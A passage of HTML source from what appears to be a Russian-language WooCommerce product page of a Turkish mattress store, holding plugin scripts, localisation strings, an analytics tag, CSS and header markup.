(AP)\"},\"UY\":{\"UY-AR\":\"\\u0410\\u0440\\u0442\\u0438\\u0433\\u0430\\u0441\",\"UY-CA\":\"\\u041a\\u0430\\u043d\\u0435\\u043b\\u043e\\u043d\\u0435\\u0441\",\"UY-CL\":\"\\u0421\\u0435\\u0440\\u0440\\u043e-\\u041b\\u0430\\u0440\\u0433\\u043e\",\"UY-CO\":\"\\u041a\\u043e\\u043b\\u043e\\u043d\\u0438\\u044f\",\"UY-DU\":\"\\u0414\\u0443\\u0440\\u0430\\u0441\\u043d\\u043e\",\"UY-FS\":\"\\u0424\\u043b\\u043e\\u0440\\u0435\\u0441\",\"UY-FD\":\"\\u0424\\u043b\\u043e\\u0440\\u0438\\u0434\\u0430\",\"UY-LA\":\"\\u041b\\u0430\\u0432\\u0430\\u043b\\u044c\\u0435\\u0445\\u0430\",\"UY-MA\":\"\\u041c\\u0430\\u043b\\u044c\\u0434\\u043e\\u043d\\u0430\\u0434\\u043e\",\"UY-MO\":\"\\u041c\\u043e\\u043d\\u0442\\u0435\\u0432\\u0438\\u0434\\u0435\\u043e\",\"UY-PA\":\"\\u041f\\u0430\\u0439\\u0441\\u0430\\u043d\\u0434\\u0443\",\"UY-RN\":\"\\u0420\\u0438\\u043e-\\u041d\\u0435\\u0433\\u0440\\u043e\",\"UY-RV\":\"\\u0420\\u0438\\u0432\\u044c\\u0435\\u0440\\u0430\",\"UY-RO\":\"\\u0420\\u043e\\u0447\\u0430\",\"UY-SA\":\"\\u0421\\u0430\\u043b\\u044c\\u0442\\u043e\",\"UY-SJ\":\"\\u0421\\u0430\\u043d-\\u0425\\u043e\\u0441\\u0435\",\"UY-SO\":\"\\u0421\\u043e\\u0440\\u0438\\u0430\\u043d\\u043e\",\"UY-TA\":\"\\u0422\\u0430\\u043a\\u0443\\u0430\\u0440\\u0435\\u043c\\u0431\\u043e\",\"UY-TT\":\"\\u0422\\u0440\\u0435\\u0439\\u043d\\u0442\\u0430-\\u0438-\\u0422\\u0440\\u0435\\u0441\"},\"VE\":{\"VE-A\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"VE-B\":\"\\u0410\\u043d\\u0441\\u043e\\u0430\\u0442\\u0435\\u0433\\u0438\",\"VE-C\":\"\\u0410\\u043f\\u0443\\u0440\\u0435\",\"VE-D\":\"\\u0410\\u0440\\u0430\\u0433\\u0443\\u0430\",\"VE-E\":\"\\u0411\\u0430\\u0440\\u0438\\u043d\\u0430\\u0441\",\"VE-F\":\"\\u0411\\u043e\\u043b\\u0438\\u0432\\u0430\\u0440\",\"VE-G\":\"\\u041a\\u0430\\u0440\\u0430\\u0431\\u043e\\u0431\\u043e\",\"VE-H\":\"\\u041a\\u043e\\u0445\\u0435\\u0434\\u0435\\u0441\",\"VE-I\":\"\\u0424\\u0430\\u043b\\u044c\\u043a\\u043e\\u043d\",\"VE-J\":\"\\u0413\\u0443\\u0430\\u0440\\u0438\\u043a\\u043e\",\"VE-K\":\"\\u041b\\u0430\\u0440\\u0430\",\"VE-L\":\"\\u041c\\u0435\\u0440\\u0438\\u0434\\u0430\",\"VE-M\":\"\\u041c\\u0438\\u0440\\u0430\\u043d\\u0434\\u0430\",\"VE-N\":\"\\u041c\\u043e\\u043d\\u0430\\u0433\\u0430\\u0441\",\"VE-O\":\"\\u041d\\u0443\\u044d\\u0432\\u0430-\\u042d\\u0441\\u043f\\u0430\\u0440\\u0442\\u0430\",\"VE-P\":\"\\u041f\\u043e\\u0440\\u0442\\u0443\\u0433\\u0435\\u0441\\u0430\",\"VE-R\":\"\\u0421\\u0443\\u043a\\u0440\\u0435\",\"VE-S\":\"\\u0422\\u0430\\u0447\\u0438\\u0440\\u0430\",\"VE-T\":\"\\u0422\\u0440\\u0443\\u0445\\u0438\\u043b\\u044c\\u043e\",\"VE-U\":\"\\u042f\\u0440\\u0430\\u043a\\u0443\\u0439\",\"VE-V\":\"\\u0421\\u0443\\u043b\\u0438\\u044f\",\"VE-W\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0432\\u043b\\u0430\\u0434\\u0435\\u043d\\u0438\\u044f\",\"VE-X\":\"\\u041b\\u0430-\\u0413\\u0443\\u0430\\u0439\\u0440\\u0430 (\\u0412\\u0430\\u0440\\u0433\\u0430\\u0441)\",\"VE-Y\":\"\\u0414\\u0435\\u043b\\u044c\\u0442\\u0430-\\u0410\\u043c\\u0430\\u043a\\u0443\\u0440\\u043e\",\"VE-Z\":\"\\u0410\\u043c\\u0430\\u0437\\u043e\\u043d\\u0430\\u0441\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u043e-\\u041a\\u0430\\u043f\\u0441\\u043a\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"FS\":\"\\u0424\\u0440\\u0438-\\u0421\\u0442\\u0435\\u0439\\u0442\",\"GP\":\"\\u0413\\u0430\\u0443\\u0442\\u0435\\u043d\\u0433\",\"KZN\":\"\\u041a\\u0432\\u0430\\u0437\\u0443\\u043b\\u0443-\\u041d\\u0430\\u0442\\u0430\\u043b\",\"LP\":\"\\u041b\\u0438\\u043c\\u043f\\u043e\\u043f\\u043e\",\"MP\":\"\\u041c\\u043f\\u0443\\u043c\\u0430\\u043b\\u0430\\u043d\\u0433\\u0430\",\"NC\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u041a\\u0430\\u043f\\u0441\\u043a\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"NW\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"WC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e-\\u041a\\u0430\\u043f\\u0441\\u043a\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"},\"ZM\":{\"ZM-01\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f\",\"ZM-02\":\"\\u0421\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\",\"ZM-03\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f\",\"ZM-04\":\"\\u041b\\u0443\\u0430\\u043f\\u0443\\u043b\\u0430\",\"ZM-05\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f\",\"ZM-06\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0437\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f\",\"ZM-07\":\"\\u042e\\u0436\\u043d\\u0430\\u044f\",\"ZM-08\":\"\\u041a\\u043e\\u043f\\u043f\\u0435\\u0440\\u0431\\u0435\\u043b\\u0442\",\"ZM-09\":\"\\u041b\\u0443\\u0441\\u0430\\u043a\\u0430\",\"ZM-10\":\"\\u041c\\u0443\\u0447\\u0438\\u043d\\u0433\\u0430\"}}","i18n_select_state_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u2026","i18n_no_matches":"\u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","i18n_ajax_error":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c","i18n_input_too_short_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 1 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","i18n_input_too_short_n":"\u041d\u0443\u0436\u043d\u043e \u0432\u0432\u0435\u0441\u0442\u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u0435\u0449\u0451 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %qty%","i18n_input_too_long_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 1 \u0441\u0438\u043c\u0432\u043e\u043b","i18n_input_too_long_n":"\u041d\u0443\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043b\u0438\u0448\u043d\u0438\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b, \u0438\u0445 \u0437\u0434\u0435\u0441\u044c %qty%","i18n_selection_too_long_1":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0438\u0448\u044c 1 \u0432\u0430\u0440\u0438\u0430\u0446\u0438\u044e","i18n_selection_too_long_n":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 %qty% \u0442\u043e\u0432\u0430\u0440\u043e\u0432","i18n_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451\u2026","i18n_searching":"\u041f\u043e\u0438\u0441\u043a\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.4.0" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.4.0" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"https://yatakhome.com/ru/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.5" id="psfw-isotope-script-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/imagesloaded.min.js?ver=3.0.5" id="psfw-imageloaded-script-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.mCustomScrollbar.js?ver=3.0.5" id="psfw-scroll-script-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.bxslider.min.js?ver=3.0.5" id="psfw-bxslider-script-js"></script>
<script type="text/javascript" id="psfw-frontend-script-js-extra">
/* <![CDATA[ */
var psfw_frontend_js_params = {"ajax_url":"https://yatakhome.com/wp-admin/admin-ajax.php","ajax_nonce":"df344c5d28"};
//# sourceURL=psfw-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/psfw-frontend.js?ver=3.0.5" id="psfw-frontend-script-js"></script>
<script type="text/javascript" id="psfw-woo-script-js-extra">
/* <![CDATA[ */
var psfw_object_name = {"templateUrl":"https://yatakhome.com/wp-content/plugins/woocommerce"};
//# sourceURL=psfw-woo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://yatakhome.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Banka havalesi\/EFT","cod":"Kap\u0131da \u00f6deme"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-YZTFC40QFK&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-YZTFC40QFK', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
		<link rel="https://api.w.org/" href="https://yatakhome.com/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yatakhome.com/ru/wp-json/wp/v2/product/100024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yatakhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://yatakhome.com/ru/?p=100024' />
<meta name="framework" content="Redux 4.3.4" /><link rel="alternate" hreflang="tr-TR" href="https://yatakhome.com/urun/mega/"/>
<link rel="alternate" hreflang="en-US" href="https://yatakhome.com/en/product/mega/"/>
<link rel="alternate" hreflang="ar" href="https://yatakhome.com/ar/product/mega/"/>
<link rel="alternate" hreflang="ru-RU" href="https://yatakhome.com/ru/product/mega/"/>
<link rel="alternate" hreflang="de-CH" href="https://yatakhome.com/de/produkt/mega/"/>
<link rel="alternate" hreflang="it-IT" href="https://yatakhome.com/it/prodotto/mega/"/>
<link rel="alternate" hreflang="tr" href="https://yatakhome.com/urun/mega/"/>
<link rel="alternate" hreflang="en" href="https://yatakhome.com/en/product/mega/"/>
<link rel="alternate" hreflang="ru" href="https://yatakhome.com/ru/product/mega/"/>
<link rel="alternate" hreflang="de" href="https://yatakhome.com/de/produkt/mega/"/>
<link rel="alternate" hreflang="it" href="https://yatakhome.com/it/prodotto/mega/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-180x180.png" />
<meta name="msapplication-TileImage" content="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {

    padding: 0;
    margin: 0;
    font-weight: 600;
    color: #fff;
    font-size: inherit;
    line-height: 20px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}


.sticky-add-to-cart-wrapper {
    position: fixed;
    background-color: #000;
    z-index: 9998;
    left: 0;
    bottom: -30%;
    width: 100%;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}




.woocommerce .sale-new-wrap span.onsale {
    background-color: #16b36e;
    margin: 0 3px !important;
    border-radius: 0;
    position: relative !important;
    right: initial !important;
    left: initial !important;
    top: 0 !important;
    float: left;
    border: 0;
    padding: 2px 9px 1px;
    color: #000;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    line-height: normal;
    min-height: 1px;
    min-width: 1px;
    line-height: 16px;
}		</style>
		<style id="xc_woo_whatsapp_order-dynamic-css" title="dynamic-css" class="redux-options-output">a.xc-woo-order-whatsapp-btn,a.xc-woo-order-whatsapp-btn svg{font-display:swap;}a.xc-woo-order-whatsapp-btn{color:#000000;}a.xc-woo-order-whatsapp-btn svg{fill:#000000;}a.xc-woo-order-whatsapp-btn:hover{color:#000000;}a.xc-woo-order-whatsapp-btn:hover svg{fill:#000000;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1702679619008{border-bottom-width: 1px !important;padding-top: 18px !important;padding-bottom: 18px !important;background-color: #2b2b2b !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1703402041448{background-color: #3f3f3f !important;}.vc_custom_1702851928809{padding-top: 0px !important;}.vc_custom_1703277269926{margin-right: 20px !important;}@media (max-width: 991px){.hongo_responsive_1703277269930{margin-right:0px !important; }}.vc_custom_1557303067365{padding-bottom: 0px !important;}.vc_custom_1702459567968{margin-bottom: 14px !important;}.vc_custom_1702904439159{margin-bottom: 9px !important;}.vc_custom_1702912264111{margin-bottom: 14px !important;}@media (max-width: 1500px){.hongo_responsive_1702916308067{background-position:center top !important; }}@media (max-width: 991px){.hongo_responsive_1702452180651{margin-top:30px !important; }.hongo_responsive_1702904439163{width: 100% !important; }}@media (max-width: 767px){.hongo_responsive_1558761336021{margin-bottom:30px !important; }.hongo_responsive_1703812399032{margin-bottom:30px !important; }.hongo_responsive_1703812430076{margin-bottom:30px !important; }.hongo_responsive_1558761416987{margin-bottom:30px !important; }.hongo_responsive_1702452180651{margin-top:0px !important; }}</style>	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yatakhome.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular product-template-default single single-product postid-100024 wp-embed-responsive wp-theme-hongo theme-hongo woocommerce woocommerce-page woocommerce-no-js translatepress-ru_RU hongo-single-product-classic-wrap wpb-js-composer js-comp-ver-7.0 vc_responsive">
				<div class="hongo-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="top-header-main-wrapper no-sticky">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid sm-display-none vc_custom_1702679619008   vc_row-has-fill hongo-stretch-content hongo-stretch-row-container vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-2 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="header-logo-wrapper sticky-show-logo"><a href="https://yatakhome.com/ru/" title="Yatakhome" class="logo-light"><img class="logo skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" alt="Yatakhome"></a><a href="https://yatakhome.com/ru/" title="Yatakhome" class="logo-dark"><img class="logo skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" alt="Yatakhome"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-6 vc_col-md-8 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="product-search-wrap hongo-product-search-1 display-inline-block md-display-inline-block sm-display-inline xs-display-inline"><form id="hongo-product-search-1" method="get" action="https://yatakhome.com/ru/" name="search-header" class="search-form-result without-popup alt-font" data-trp-original-action="https://yatakhome.com/ru/"><div class="search-form"><input name="s" id="search-form-697b12d8b2c0d" class="search-input" placeholder="ÜRÜN ARAYIN..." autocomplete="off" type="text"><select name="product_cat" class="hongo-product-search-categories"><option value="" data-no-translation="" data-trp-gettext="">Select Category</option><option value="yataklar">Yataklar</option><option value="basliklar">Başlıklar</option><option value="bazalar">Bazalar</option></select><input type="hidden" name="post_type" value="product" /><button type="submit" class="icon-magnifier icons search-button close-search"></button></div><input type="hidden" name="trp-form-language" value="ru"/></form><div id="big_search_no_results" class="hongo-no-result"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-2 vc_hidden-md vc_hidden-sm vc_col-xs-8 text-right"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
        <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1703402041448   vc_row-has-fill hongo-stretch-content vc_row-no-padding hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-3 vc_col-xs-6 text-left"><div class="vc_column-inner vc_custom_1702851928809"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-8 vc_col-md-9 vc_col-xs-6 text-right"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block"><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="widget-title">Ara</div><div class="header-searchbar"><a href="#search-header-697b12d8b7087" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-697b12d8b7087" method="get" action="https://yatakhome.com/ru/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup" data-trp-original-action="https://yatakhome.com/ru/"><div class="search-form"><span class="search-label alt-font">Ne arıyorsun?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-697b12d8b70c1" class="search-input alt-font" placeholder="Anahtar kelimenizi girin..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div><input type="hidden" name="trp-form-language" value="ru"/></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block"><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href="https://yatakhome.com/ru/hesabim/"><i class="icon-user icons"></i><span>Hesabım</span></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block xs-display-none"><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://yatakhome.com/ru/wishlist/"><i class="icon-heart icons"></i><span>Favorilerim</span></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block"><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Sepet</div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
    </header>
    <!-- End header -->
								
	<section class="hongo-single-product-main-wrap hongo-main-content-wrap top-space">
		<div class="container single-product-classic">
			<div class="row">

							<div class="col-sm-12 col-xs-12 hongo-full-width-layout hongo-full-width-no-padding hongo-content-full-part">
		
					<div id="primary" class="content-area">
		<div id="main" class="site-main" role="main">

					
						<div class="woocommerce-notices-wrapper"></div><div id="product-100024" class="hongo-alternate-image-wrap product type-product post-100024 status-publish first instock product_cat-yataklar has-post-thumbnail taxable shipping-taxable product-type-variable">

	<div class="hongo-centered-content-images-wrap">
